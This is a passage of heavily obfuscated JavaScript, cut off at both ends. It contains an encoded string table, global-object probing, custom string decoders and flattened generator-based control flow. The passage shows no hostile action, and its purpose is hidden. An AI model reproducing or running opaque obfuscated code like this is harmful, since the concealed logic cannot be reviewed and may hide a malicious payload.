_lU\\\"L{4Y=\",\"?:%:1_N\",\"xU?:M\",\"b>#zi@J><\\\"TIwM>x#<~SAW_;Y|\",\"_#prM\",\"l#_GH{uzv?oGf_Lx\",\"X#pr6_paucN<iy>(MC\",\"44+I{KV8g.(p}R&cB2\",\"Ok;P@\",\"LY^,$<fY+#V9B@77)1*>HCvu]^0\",\"[efj(\",\"0Pt~~6Tu\",\"7m!`(qI2\",\"44+IYjOu\",\"l7l1ypN\",\"`cAoj^IAv\",\"we,6={;4h\",\"9b/Q9rvzy8M*iu\",\"Fj\\\"6M\",\"L[5iN~cC\",\"k2?G\",\"YDgF=Xbsl{.^XH+XatpG\\\"XE2&7OR3rhdstb;]dXs~GlA!H&XYEz](Wi27\\\"uURH0&l{|]g[7}c^((I;s\",\"R[Hf(o!=\",\">kTpG]@)f\",\"3SyXA)pL\",\"IU@I<kHL\",\"r4v.^\",\"3SyXA)yKAvw{,*9Kppiv\",\"e+([J1V{JU:F\\\"14%[nM\\\"zU@C)7>H?7ke$+ob8GUjK$__aSn0wnNH!^`R_myTS4+nH1VG&3VQ&O!^|^[\",\"%r4`/BkQ\",\"lkt`39:Q\",\"E[s:KcO5\",\"MO(:]7)5\",\"[94WMyx#P\",\"ka=7K(QC\",\"ka=7K(~NF\",\"|L1KwX3}\",\"yzetu_^]\",\"#S|s1;uU\",\"(hXD_WIu\",\"1tN>P1)oF\",\"1!=7Q_wl\",\"ILS_S\",\"PbE_#B6S2\",\"w7v@:iXC\",\"ZL+7\",\"w7A7_[l\",\"7{#i_[RC\",\"LL+7\",\"1!=7]\",\"b|w7I\",\":spG;BQsyjNv{IsbpyoV+Y[HX&\",\"Up|>Mv6s2\",\",p[i3A8C\",\"|Lw7>[MznZq~=,4d\",\"QY/Q1_7Mh\",\"5MgQmd{ak++PC\",\"besQlWUt\",\"Kca:|WN\",\"[U;S3lDt\",\"/y;SyT|zj*K\",\")#U6pI`C\",\"J`m4Ns+\",\"Hu*N.Qq*F\",\"nuoS#1+\",\">{5S\",\"$;ZY`^W[4_&=D&\",\"yJFb[(}qr\",\"+\\\"knn@.6ed]yaGb|{>4Y=\",\"={}LX:MirFmLK}t%\",\"e{o!\\\"}uJ\",\"U4`!P~EJ\",\"iME^C}fJ\",\">/E!T\",\"RjSni0FA\",\"n(in)0~A\",\"m5[&C\",\"`xG\\\"`(UmuFC6lV;u\",\"D4z.+\",\"vSm(eIA\",\"SSx\\\"=IsJ\",\"T4`im}#mr\",\";Bm(>\",\"V%#(_asJ\",\"ZpqLB\",\"V%M^oR\\\"J\",\"#{`iD=6z7h@2lVc%\",\".z~xK?8\",\"^,aO#q$0\",\"9kVOZri0\",\"4/id(q]0\",\".g5&(\",\"VEA#VmEuk<<HI}c=\",\";OA#dJyRq}\",\"U_X~u\",\"xk,4!r5kvR\\\"i{J@U4/A#)J^2CRPiQ!^|0w\",\"Fgs.hCisM\",\"$_,4YQc0\",\"e,$mdJ`0\",\"a,9~\",\"q,aOu\",\"Ihid%q2IMX0LC/\",\"ff|1Zsi0\",\"#g*,$Lo0\",\"6vV4\",\"7E9~`WwRs)\",\"Ih,#%\",\"mj[m|l]0\",\"^,aO#qac/gnv!jk$uw\",\"R?[{m\",\"I(,)PF1zOi\",\")VJ{\",\"T(W\\\"BA?C\",\"DV,)!9Sk+W~\",\"2bhznE~hw\",\"4x6,AA^\",\"cT#\\\"j\",\"](`\\\"JFfzw\",\"<?aP9`SaI\",\";koOKgs[\",\"Vq5U\",\"3H3ROgjz^,\",\"oWSO9a>mF#\",\"%/[R)O]lb;\",\"7xf:\",\"7xf:d^KjitS\",\"u(dU:7aL<\",\"(`w0I96]B|BcS`6R\",\"zb!0#\",\"v{dUUB;C\",\"XGdU]\",\"z(&UvFD,J:sDJ_]xzD\",\"09yUm\",\"2na)j\",\"E9yUaAJC\",\"NrzI+hWC\",\"_ntUm\",\"L&N&p2SkG\",\"}66)0U6%&U3c38^uq:O.<E*W=I6}/hR=%2_19E(K&J+s/h!~YFj>L2x7Slz9/hR=*plD\",\"<j_\\\"a}9<V\",\"^ih>EvN_\",\"%@\\\"f|Ft:\",\"J%6k)zHU%QFIBxLLOWP966\\\"<HsyD?2=\",\"flA`Y:TUo\",\"Vm3s82$0\",\"BVyGQ~R<<W>\",\"|NHnk^4A\",\"xoZ,!,fA\",\"|NA,){1{Ys\",\"U;Al~KzUx\",\"j(A&\\\"5p=(!cssx\",\"@Wq2eLS@y\",\"@Wq2eLaV\",\"TN+Us_?Em\",\"*9k`i\",\";._)S\",\"Lx/u9{3\",\"Df{89R/{c\",\"y!lrCC4\",\"|*Lv1\",\"S5ovOI2VR\",\"Rf[b@\",\",x2)~/DA\",\"Rn:bt>oNV\",\"vos/e:i`%BT3ER\\\"K\",\"+XcIo(Uc]\",\"c~Vb|SU6h6\",\";@r_d\",\"6yA_SGNjlsn\",\"}8}e_GU1\",\"omMZB4<1\",\"0HM=GGH1\",\"e.NO\",\"4x^ee@JC\",\"(kADV\",\"3x(dI\",\"yP4Y~7}J\",\"Kqkn{7k6F>8,GbPC=D\",\"YFpe!7}J\",\"!.TGM\",\"ZFVDZSA2\",\"ROVD)lGd\",\"[nENb_j!M8ay#ObH_C{%ll,/p81xd\",\"ROPqM%@2\",\"%Ckr#\",\"H.5!+vP5X\",\"L$krll^\",\"yWMqu\",\"G%UD#\",\"z+8{<(nLX\",\"/fpqA_=!X\",\")f_qalEr]}C\",\"V{VDqlgw%*{P27k0sQ3Lll,/p81xQZL]0zCDK\",\"{\\\"a{K\",\"<OXGK\",\"3FA\\\"?cQ2\",\"FDEN\",\")fVD~(EmJ\",\"K+wD#\",\"hF!S6GJ#J\",\"WCwvf3)G\",\"tV1^>csG\",\"LNXACW!X`\",\"X)?Sk[!%I%\",\"#e8^t\",\"%V3^[7|G\",\"+l}n\",\"(d(v^7k]RMd!G_ZlP1oy77hKa=N\",\"dq4YwfPJ\",\"},i{e?pJ\",\"?F`x)~`BrcC#;NTybJ\",\"Sr61/~*W\",\"Aco[/\",\"viZ)v_ibTQQ+<VBM\",\"Lc3AYa63k\",\"RjZ)d}DIh\",\"~F`xb\",\"4YE)b\",\"IFuF{L|Hi\",\"]``X[)`qF)f9f@CRGdl*ha!gz_`]%3\\\"zqL4,~aj?F(7=%3o6Sw<VILK}|#A~%3\\\"z!{#J\",\"h<41D]~hr\",\"M?qd2+UMC\",\"Y=qhNg(8\",\"+&ufHZ_\",\"(F8)`6zTk\",\"Sv<U.\",\"[~M)b\",\"wF61Y3C\",\"?>1f.Ojm\",\"wy]p++r\",\"!&c{(\",\"\\\"6E{eUifK\",\"Pe%e_~C\",\"gNHIv\",\"Wb/e!lVrc{\",\"wFiIJy\\\"#LzZ4b+\",\"MShIE\",\"$DNe(|Ysn\",\"^DcQZA:R\",\"N]HIecoR\",\"ZI9OS!tR\",\"HIAIOcf\",\"vQq{vlnmET`9KC#\",\":zB{iAPJ\",\"zbU(x7k6fNfcIbk<\",\"~>E(!\",\"7YLf,\",\";WC`;fak5%,+st\",\"o73/Q$7Q:rKn>8\\\"=,e\",\"AJV/,\",\"Z5am(7Lx)y);_5L1\",\"`=C`(7M,j\",\"6,N`9bLxq+4!#8~Zv|v/`$SV&fyla853J<QO\",\"1>*B,\",\"*wX]<b5P\",\"purD:b_P\",\"6l,2\\\"$qP\",\"pYK2|!YP\",\"hufx}\",\"BBDJC]tqo+/:i\",\"|3e&J#QqECEcr3QY\",\"zus&/\",\"7mL17JV5@=\",\"0KQ4^\",\"Y(;xw\",\"8_K2p$s_DIt5AwE,gha1t]/X!R{Kcua\",\"0K72J#Qqe\",\"O;5\\\"Rj&Gl:\",\"jxGoiQ/P\",\"k=92LR7i\",\"SkEFJ#*Tk{\",\"J|*2EEtqOA\",\"Od5](7!q*{\",\"=_P*wVD5m\",\"huRTdK[i\",\"2~`QJDwYY!v\",\"LGWRk_Z:W[tpRlOn\",\"LG;CZKy;\",\"8_K2p$U.\",\"~km1nk$.\",\"(ka1z#ZP\",\"jAhJ&c$.\",\"Tbv1t]AP\",\"\\\"uK2&9\\\"P\",\"\\\"K(1Q5R_e\",\"7K#V:gkyT\",\"(k;x1#ZP\",\":x?Ju]qP\",\"c`!e<lnmET`9KC#\",\"e5!ex7L=R\",\"458V_/mJu]Og;Y_y/C6\",\"r%7Z;\",\":;(`wtK!9]P^JnSq%[aiJ*K!E&\",\"Aq&`Dh%j\",\"yvSJ[>^S~\",\"2qdiks9j\",\"qH~xX*K!D5DgOHKr\",\"Jv1xu\",\"*CKQ;\",\"gAu`gQ~bHm;]_Y\",\">*=i8h*8s)&U%nG|;M\",\"E[Fi;\",\"^SK[IB,\\\"\",\";e43E\",\"g3>3Zv<\",\"r$g3H\",\"oH5Ba!&M1?4+nD]d$yt[nv&ME2\",\"oH5Bh6*okgZ>gdzr&0{+!CN\\\"^\",\"Ccsk+kIMV(`e{%DK%$CBy]x_^\",\"%y!3VG0Hhz]g4~wrilFWKJE8^\",\"Ac`fZv&M/\",\"%}HwsN$ny2C7B~J}<~OB8yKckgr0dU)rqr[HbAvV42vi;>ud|4`f`TZckgr0dU)rqrsk#io#A4j{/DG%P,>wua6A0\",\"he]ny;+]/\",\",dCBiTV*%gc\",\"LwL[BT#8vz(i4`:}#r.ZFa<\",\"JN1ZjT));8L&^6/;(<\",\"!c$[&+h=\",\"`cva?>yV^\",\"$yg3[v%\\\"\",\"?3DZeBM\\\"\",\"2Q/.o(();#hl5;,<\",\"O*K_j;/a\",\"Bl,_`<\\\"a\",\"s{+v0t\\\"+X\",\"/?*gH8]a\",\"(*/[6ofa\",\"K*Br\",\"gd\\\"6.;|a\",\"v{=9.\",\";*K_!\",\"~0\\\"6A;3~X>aytd\",\"RRnZ`+Ec0@l@5y7svRN\",\"1?iZv;:\",\"s{+v0txp\",\"uR<6xowa\",\"S^gr\",\"}1}j6o\\\"a\",\"05uj5,ga\",\"B{*g9hBa\",\"hNBrfPpc+u\",\"^?>r!\",\"~0*jA\",\"!yh!^kB;\",\"xHI@j{NLM\",\"=99Ezjr_\",\"S@`Jhdk0v\",\"vyl{EHl+3k2I@A5S9R\",\"PK&b9\",\"<u{,@6\\\"}>1\",\",3.b\",\"?ug4m;KC\",\"R3{,hHW8cgL\",\"7kQ}e)LQO\",\"%Yl{;;2\",\"$?!4B\",\"+uA4.6+C\",\"7kQ}e)WR\",\"LD}rvlpam9?\",\"{T{#rlUx\",\";,$aS.*x\",\"P,(#C|3x\",\"JD=rhlHx\",\"]2a(\",\"]2a(V+mx\",\"Q4tE\",\"uAOi<Hl+mjm$WAlP\",\"B5<J5JRtng\",\"u`NicXM9ItXf^`M)G3jw}H=C\",\"=uZEDV5C\",\"}khi!\",\"`bZEEmSC\",\"]/ZE+\",\"}uyE`6R{.DTR.n+Y}R\",\"iHaE9\",\"7es,B\",\")HaEs;HsV1g\\\"KpFY9R\",\"netE9\",\"#V54\\\"{7aO\",\"z!ZE/*HRM\",\"f1:bGVhC\",\"f1:bGV`\\\"3\",\"6yL4eQ2\",\"Bu54K]bt3&+*OM\",\"PCc(4\",\"]zR(.*D>i\",\"&b*b<H2\",\"?5yw@6h5It\\\"L=95PyIB,Q;HsY[Q&Ox+YEAs,MV/9G\",\"vy]w<Hl+O\",\")k:bn\",\".yKElLd5O\",\"]yHJ|*esG\",\"Ke&bEHSC\",\"|bp<k4+C\",\"F?[OnrGzuH\",\"KTv+D@ElA|V\",\"#*)Y:\",\"J~v+={`~(\",\"btZ3(/Gz(\",\"+][O|raP!\",\".T^D.\\\"g\",\"J~v+={`~0zh1|:_GKTv+D@aBzzi%jN{O\",\"MXo=E@>,\",\"%Y2((z.C\",\">/!HB\",\"FV.6~\",\"QQ(rXrVSpT?3_7^<_aq{y\",\"cu6.O\",\"`,2T7\",\"l7F>/3Nl:2C(2EU`kL~X6wGlCY\",\"z[<Tg:e0s\",\"l7F>/3Nl:2C(2EU`kLL\",\"cDC\\\"D\\\"KiO&\",\"Ehr>1^FJg2aVM7a~7{A.#>vl}S4V|Q\",\"cED>,;>o`&{:K\",\"t,lXn8?J\",\":[n>c\",\"cDC\\\"D\\\"DJ\",\":[n>`3`J\",\":|kN0RGK\",\"^6*T\",\"[D6XGq1DxibVS7M?~,i.3:H<xiLJ,a1MdRJ\",\"H8o?*\",\"X8DR*\",\"e+C9\\\"$ru\",\"idS7Z~WP\",\"FFC7DLXP\",\")4_ViLfP\",\"0sDAE%vK\",\"Vxf\\\"#>vK\",\"ef#NTr.J\",\"?4Rpz%FJ\",\"cED>,;TiQ2<(sj\",\"t,pC7\",\"yfdDk\",\"U}(R]\",\"fMlmh=8ly(YGYn1UqlKOrq|TU)dBA;w\",\"]PmYyfK^ETspfGc6ozmY\",\"DCRPeGw%M=;bc^WF:X:pv\",\"rLEv[(|h\",\"qa<YXKyN\",\"]CA2l\",\"Tb;SOE<64Awe9oG%9([2\",\"P#gS*J3\",\"2>O~Q\\\"ID\",\"&QTV[O$ZUTOcD\",\"l&YwNe8\",\"v&>,\\\"@L=PHHmn*K5*\\\"0{se!vAdHqD\",\"&Qq{>{EJ\",\")QTV;{oJ\",\"fqkntZ<J\",\"c\\\"knO?8\",\"1HB{)O8\",\"TV*Vx78\",\"e5!ex7WJ\",\"aN/.Gt}J\",\"B,3pWtaJ\",\"oAgX\",\"qAO7,%hQ\",\"7Y5@Fy^\",\"qI{D~|!LscBNu9CZvD\\\"S`3=3WION;Edb>u`S6%%<g\",\"wHO7o5UnNe*<&%sETA+P)\",\"z^l^U(A\",\"k<z^T\",\"bY7sB~/Yj;tfpT[ilS$Ite2;7;~}D(@kCEg\",\"N$Tj!/pg\",\"H40UD}.g\",\":47IXeLg\",\"H45vO.=1\",\"%<%>n\",\"dFxItepg\",\"<Zz^I(5{cq\",\":7<I5fXY0\",\"N7()wlqg\",\"<Zz^I(5{[$RFoN?x\",\"Tqy{de:J\",\"xb#x/A}J\",\"DP6V]\",\"aN/.Gtd~!9Ic=FG2tqL\",\"`zjef?&J\",\";VKr{,`D\",\"^tZA|HIZx\",\"7:?lVi2!g7<9>\",\"BaB#lQ%&hb>=2O/YKSz/<q;\",\"`/h/(i;\",\"S\\\"`/!\",\"R|8#,\",\"(:cug?MAyv\",\"u4J/\",\"V:elDQ\\\"5\",\".]OcQQ;\",\"XVFlR\",\"L:1lJ?EAx\",\"7:?lqQ@cY`8\",\"BaB#lQ%&hbZXh~dS6H8z@B{AY``qc4\",\">4cu\",\".9~yi\",\"v&>,\\\"@L=PH\",\"{b#(tZ3/rH\",\"1Yy{$r%Oaj\",\"&Qq{>{[/,StI*|z2]z,7~fGmmHtI{NN|VD\",\"(gFT&J!O\",\"dQaW/S)dK{c5<\",\"(yNy2aG\",\"JBDJ2atrp\",\"UbxZ%ozO\",\"n?P#$oUO\",\"FuEZ\",\"mu>Jf[7O\",\"`y]WT?m<\",\">5SfBg]SA\",\"mcIDZHukPm_7)\",\"&C&3D0n,tj)yu.dh@VYd_1e\",\":dtdrHe\",\"VQ:dk\",\"Z/}YPIv/C,z]mk/Vs|<3%|zfs(iV=Ic>qg<\",\"rc2^PIzfs(\",\"^%Gd\",\"ZcND60QF\",\">5SfBg1)\",\"ql.200e\",\"4Z~Dw\",\"McEDGI!fA\",\"mcID10b2h:}\"],0x4));function lY_pqKi(){var oGJt7y=[function(){return globalThis},function(){return ZY2dnK[\"Etf3yH\"]},function(){return window},function(){return new Function(\"return this\")()}],TkBius,ii557n,A65RiR;bXBZid(TkBius=void 0x0,ii557n=[]);try{bXBZid(TkBius=Object,ii557n[rFnQYfR[0xd]](\"\".__proto__.constructor.name))}catch(vMuteB){}LpuCBqy:for(A65RiR=rFnQYfR[0x0];A65RiR<oGJt7y[rFnQYfR[0x4]];A65RiR++)try{var rJ_5pQ;TkBius=oGJt7y[A65RiR]();for(rJ_5pQ=rFnQYfR[0x0];rJ_5pQ<ii557n[rFnQYfR[0x4]];rJ_5pQ++)if(typeof TkBius[ii557n[rJ_5pQ]]===rFnQYfR[0x5])continue LpuCBqy;return TkBius}catch(vMuteB){}return TkBius||this}bXBZid(ii557n=lY_pqKi()||{},A65RiR=ii557n.TextDecoder,vMuteB=ii557n.Uint8Array,rJ_5pQ=ii557n.Buffer,DhZZlCW=ii557n.String||String,P1LzIC3=ii557n.Array||Array,BndEO2R=function(...oGJt7y){var TkBius,ii557n;function*A65RiR(ii557n,A65RiR,vMuteB,rJ_5pQ,BndEO2R={dkF_ECc:{}}){while(ii557n+A65RiR+vMuteB+rJ_5pQ!==-0xe5)with(BndEO2R.FIDKWI||BndEO2R)switch(ii557n+A65RiR+vMuteB+rJ_5pQ){case 0x53:bXBZid(oGJt7y[rFnQYfR[A65RiR+0x5e]]=rFnQYfR[0x0],oGJt7y[-rFnQYfR[0xe]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0xba,A65RiR+=0xf9,vMuteB+=-0xb4,rJ_5pQ+=-0x19f);break;case ii557n-0x5f:case-0x5f:case 0x81:bXBZid(oGJt7y[rFnQYfR[0x1]]=DhZZlCW[rFnQYfR[A65RiR+-0x96]]||DhZZlCW.fromCharCode,oGJt7y[rFnQYfR[0x6]]=[],BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=-0x103,rJ_5pQ+=0xa4);break;case BndEO2R.dkF_ECc.TMSEOL+-0x3b:bXBZid(BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x56,A65RiR+=0xf9,vMuteB+=-0xa1,rJ_5pQ+=-0x19f);break;case A65RiR- -0x41:bXBZid(oGJt7y[rFnQYfR[0x4]]=rFnQYfR[0x0],oGJt7y[-rFnQYfR[0xe]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0xba,A65RiR+=0x150,vMuteB+=-0xb4,rJ_5pQ+=-0x133);break;case-0x69:case-0x9f:default:bXBZid(BndEO2R.FIDKWI=BndEO2R.iCtl3y,ii557n+=-0x291,A65RiR+=0x13b);break;case rJ_5pQ-0x19:case-0xa:bXBZid(BndEO2R.dkF_ECc.TMSEOL=-0x8a,BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x3f3,A65RiR+=0x37,vMuteB+=-0x13a,rJ_5pQ+=-0x251);break;case 0xce:case-0x87:case 0x41:bXBZid(oGJt7y[rFnQYfR[0x4]]=rFnQYfR[vMuteB+-0x171],oGJt7y[-rFnQYfR[0xe]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x46,A65RiR+=0xf9,vMuteB+=-0x13a,rJ_5pQ+=-0x120);break;case rJ_5pQ-0x12b:bXBZid(BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0x7,A65RiR+=0x13b,vMuteB+=0xd1,rJ_5pQ+=-0x1c7);break;case-0x40:case 0xef:bXBZid(BndEO2R.dkF_ECc.TMSEOL=0xdf,oGJt7y[rFnQYfR[0x4]]=rFnQYfR[0x0],oGJt7y[-rFnQYfR[A65RiR+0x1d]]=new P1LzIC3(rFnQYfR[0x22]),BndEO2R.FIDKWI=BndEO2R.dkF_ECc,ii557n+=0xdd,A65RiR+=0xae,vMuteB+=-0x104,rJ_5pQ+=-0x94);break;case ii557n- -0x45:case 0xb9:case 0xb4:return TkBius=!0x0,function(ii557n){var A65RiR,vMuteB,rJ_5pQ,BndEO2R;bXBZid(vMuteB=void 0x0,rJ_5pQ=ii557n[rFnQYfR[0x4]],oGJt7y[rFnQYfR[0x6]][rFnQYfR[0x4]]=rFnQYfR[0x0]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<rJ_5pQ;){bXBZid(vMuteB=ii557n[BndEO2R++],vMuteB<=rFnQYfR[0x21]?A65RiR=vMuteB:vMuteB<=rFnQYfR[0x26]?A65RiR=(vMuteB&rFnQYfR[0x59])<<rFnQYfR[0x8]|ii557n[BndEO2R++]&rFnQYfR[0x7]:vMuteB<=rFnQYfR[0x2e]?A65RiR=(vMuteB&rFnQYfR[0x4c])<<rFnQYfR[0xb]|(ii557n[BndEO2R++]&rFnQYfR[0x7])<<rFnQYfR[0x8]|ii557n[BndEO2R++]&rFnQYfR[0x7]:DhZZlCW[rFnQYfR[0x9]]?A65RiR=(vMuteB&rFnQYfR[0xa])<<rFnQYfR[0x5c]|(ii557n[BndEO2R++]&rFnQYfR[0x7])<<rFnQYfR[0xb]|(ii557n[BndEO2R++]&rFnQYfR[0x7])<<rFnQYfR[0x8]|ii557n[BndEO2R++]&rFnQYfR[0x7]:(A65RiR=rFnQYfR[0x7],BndEO2R+=rFnQYfR[0xc]),oGJt7y[rFnQYfR[0x6]][rFnQYfR[0xd]](oGJt7y[-rFnQYfR[0xe]][A65RiR]||(oGJt7y[-rFnQYfR[0xe]][A65RiR]=oGJt7y[rFnQYfR[0x1]](A65RiR))))}return oGJt7y[rFnQYfR[0x6]].join(\"\")}}}bXBZid(TkBius=void 0x0,ii557n=A65RiR(-0xcb,-0xf,0x13b,-0xa1).next().value);if(TkBius){return ii557n}}());function Kyjb6TH(oGJt7y){return typeof A65RiR!==rFnQYfR[0x5]&&A65RiR?new A65RiR().decode(new vMuteB(oGJt7y)):typeof rJ_5pQ!==rFnQYfR[0x5]&&rJ_5pQ?rJ_5pQ.from(oGJt7y).toString(\"utf-8\"):BndEO2R(oGJt7y)}K8NH4Z=rEM8ia();function rEM8ia(){var ii557n,A65RiR,vMuteB,rJ_5pQ;bXBZid(gDq5QFO(P1LzIC3),gDq5QFO(DhZZlCW));function DhZZlCW(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[-rFnQYfR[0x10]]=\"6^5E;ZispgYSQ+2b[O#R@]|yox9w!t8vacXn0mTI4fuW\\\"Fl`DVHe*rkLz7{G?(j~,/}=B3q<Ch%MA$.K1dPN>&U:_)J\",ii557n[rFnQYfR[0xf]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0xc]]=ii557n[rFnQYfR[0xf]].length,ii557n[rFnQYfR[0x1a]]=[],ii557n[rFnQYfR[0x14]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x15]]=rFnQYfR[0x0],ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0x2]]=rFnQYfR[0x0];ii557n[rFnQYfR[0x2]]<ii557n[rFnQYfR[0xc]];ii557n[rFnQYfR[0x2]]++){ii557n[-rFnQYfR[0x11]]=ii557n[-rFnQYfR[0x10]].indexOf(ii557n[rFnQYfR[0xf]][ii557n[rFnQYfR[0x2]]]);if(ii557n[-rFnQYfR[0x11]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0x12]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0x12]]=ii557n[-rFnQYfR[0x11]]}else{bXBZid(ii557n[rFnQYfR[0x12]]+=ii557n[-rFnQYfR[0x11]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x14]]|=ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]],ii557n[rFnQYfR[0x15]]+=(ii557n[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x1a]].push(ii557n[rFnQYfR[0x14]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x14]]>>=rFnQYfR[0x2],ii557n[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x15]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x12]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x1a]].push((ii557n[rFnQYfR[0x14]]|ii557n[rFnQYfR[0x12]]<<ii557n[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x1a]])}function P1LzIC3(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=DhZZlCW(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}bXBZid(ii557n=[function(){return globalThis},function(){return ZY2dnK[\"Etf3yH\"]},function(){return window},function(){return new Function(efMgAKd(0x65))()}],A65RiR=void 0x0,vMuteB=[]);try{gDq5QFO(K8NH4Z);function BndEO2R(ii557n){var A65RiR,vMuteB;function*rJ_5pQ(vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R={S_UUT4O:{}}){while(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3!==-0xa0)with(BndEO2R.Ug2RTiZ||BndEO2R)switch(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3){case 0xe6:case-0x15:case BndEO2R.S_UUT4O.TXqYsuL+0xb4:bXBZid([BndEO2R.S_UUT4O.hTVr96O,BndEO2R.S_UUT4O.TXqYsuL]=[-0x10,0xbd],BndEO2R.Ug2RTiZ=BndEO2R.v93Sw8,vMuteB+=-0xe6,rJ_5pQ+=0x148,DhZZlCW+=-0x178,P1LzIC3+=0xfb);break;case P1LzIC3- -0x4f:bXBZid(kv_IGTr.push((B1zP8nS|ZoNgF5<<sB73iJs)&rFnQYfR[0x3]),BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,DhZZlCW+=-0x77);break;default:bXBZid([BndEO2R.S_UUT4O.hTVr96O,BndEO2R.S_UUT4O.TXqYsuL]=[-0x5b,-0x70],S_UUT4O.Nt8DSJ=\"7&uv4{[zwNM8qB~\\\"yOg,1=PZ+a*$rt!TmY.@h}sH#Q<ILcp2SneWAjkE):d/KG5l]3JbVUFR>?x|_9i%6;DfCo0(^X`\",S_UUT4O.YSxteT=\"\"+(ii557n||\"\"),BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=0xd5,rJ_5pQ+=-0x40,DhZZlCW+=0x38,P1LzIC3+=-0x3d);break;case vMuteB- -0x7:bXBZid(BndEO2R.S_UUT4O.cDvsRI=YSxteT.length,BndEO2R.S_UUT4O.kv_IGTr=[],BndEO2R.S_UUT4O.B1zP8nS=rFnQYfR[0x0],BndEO2R.S_UUT4O.sB73iJs=rFnQYfR[vMuteB+-(DhZZlCW+0x139)],BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=-0x51,DhZZlCW+=0x91);break;case vMuteB- -0x98:BndEO2R.S_UUT4O.ZoNgF5=-rFnQYfR[0x1];for(BndEO2R.S_UUT4O.vvJZnb=rFnQYfR[0x0];vvJZnb<cDvsRI;vvJZnb++){BndEO2R.S_UUT4O.Q42rmI=Nt8DSJ.indexOf(YSxteT[vvJZnb]);if(Q42rmI===-rFnQYfR[rJ_5pQ+-0x5c])continue;if(ZoNgF5<rFnQYfR[rJ_5pQ+-0x5d]){ZoNgF5=Q42rmI}else{bXBZid(ZoNgF5+=Q42rmI*rFnQYfR[0x13],B1zP8nS|=ZoNgF5<<sB73iJs,sB73iJs+=(ZoNgF5&rFnQYfR[rJ_5pQ+-0x47])>rFnQYfR[DhZZlCW+0xd]?rFnQYfR[DhZZlCW+0xe]:rFnQYfR[0x19]);do{bXBZid(kv_IGTr.push(B1zP8nS&rFnQYfR[DhZZlCW+-0x7]),B1zP8nS>>=rFnQYfR[0x2],sB73iJs-=rFnQYfR[0x2])}while(sB73iJs>rFnQYfR[vMuteB+-0x57]);ZoNgF5=-rFnQYfR[vMuteB+-0x60]}}if(ZoNgF5>-rFnQYfR[0x1]){bXBZid(BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,rJ_5pQ+=-0x79,P1LzIC3+=-0x8e);break}else{bXBZid(BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,rJ_5pQ+=-0x79,DhZZlCW+=-0x77,P1LzIC3+=-0x8e);break}case P1LzIC3-0x28:case 0x2a:case 0xdd:return A65RiR=!0x0,Kyjb6TH(kv_IGTr);case P1LzIC3- -0x8c:bXBZid([BndEO2R.S_UUT4O.hTVr96O,BndEO2R.S_UUT4O.TXqYsuL]=[-0xd5,0xa],kv_IGTr.push((B1zP8nS|ZoNgF5<<sB73iJs)&rFnQYfR[0x3]),BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=-0x62,rJ_5pQ+=0xd4,DhZZlCW+=-0x126,P1LzIC3+=0x30);break;case BndEO2R.S_UUT4O.hTVr96O+-0x8d:bXBZid(BndEO2R.Ug2RTiZ=BndEO2R.S_UUT4O,vMuteB+=0x1aa,rJ_5pQ+=0x79,DhZZlCW+=-0x140,P1LzIC3+=0xbe);break}}bXBZid(A65RiR=void 0x0,vMuteB=rJ_5pQ(-0x23,0x9d,-0xbf,0x6e).next().value);if(A65RiR){return vMuteB}}function K8NH4Z(...ii557n){var A65RiR,vMuteB;function*rJ_5pQ(vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,K8NH4Z={FfSWtA:{}}){while(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3!==-0x3c)with(K8NH4Z.LxTqsH||K8NH4Z)switch(vMuteB+rJ_5pQ+DhZZlCW+P1LzIC3){case K8NH4Z.FfSWtA.jA760ru+-0x134:bXBZid(K8NH4Z.FfSWtA.jA760ru=0xcb,K8NH4Z.LxTqsH=K8NH4Z.FfSWtA,vMuteB+=0xef,rJ_5pQ+=-0xd7,DhZZlCW+=0x34,P1LzIC3+=-0x78);break;case 